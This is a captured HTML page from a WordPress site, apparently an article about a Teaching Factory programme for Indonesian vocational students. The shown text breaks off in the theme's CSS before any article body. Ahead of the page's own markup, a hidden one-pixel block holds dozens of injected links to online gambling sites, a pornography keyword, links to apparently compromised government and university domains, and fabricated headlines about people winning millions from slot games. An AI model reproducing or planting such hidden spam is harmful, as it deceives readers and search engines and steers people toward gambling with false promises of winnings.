

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkomindo.info/teaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif/
body_size: 92590
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Teaching Factory Latih Siswa SMK Lebih Profesional dan Produktif &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Teaching Factory Latih Siswa SMK Lebih Profesional dan Produktif Comments Feed" href="https://apkomindo.info/teaching-factory-latih-siswa-smk-lebih-profesional-dan-produktif/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 